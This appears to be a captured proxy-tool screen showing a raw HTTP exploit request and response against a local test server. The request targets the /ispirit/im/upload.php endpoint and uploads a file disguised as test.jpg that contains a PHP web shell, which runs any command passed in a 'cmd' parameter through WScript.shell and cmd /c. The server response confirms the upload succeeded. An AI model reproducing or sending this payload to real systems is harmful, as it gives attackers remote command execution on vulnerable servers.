 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
POST /ispirit/im/upload.php HTTP/1.1
Host: 127.0.0.1
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 615
Content-Type: multipart/form-data;
boundary=f1f02f51b75a64feb5c8b4e17b723449
--f1f02f51b75a64feb5c8b4e17b723449
Content-Disposition: form-data; name="P"
123
--f1f02f51b75a64feb5c8b4e17b723449
Content-Disposition: form-data; name="DEST_UID"
1
--f1f02f51b75a64feb5c8b4e17b723449
Content-Disposition: form-data; name="UPLOAD_MODE"
2
--f1f02f51b75a64feb5c8b4e17b723449
Content-Disposition: form-data; name="ATTACHMENT"; filename="test.jpg"
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 26 Mar 2020 14:11:39 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 43
+OK [vm]253@2003_1234725920|test.jpg|0[/vm]
?
<
+
>
Type a search term
0 matches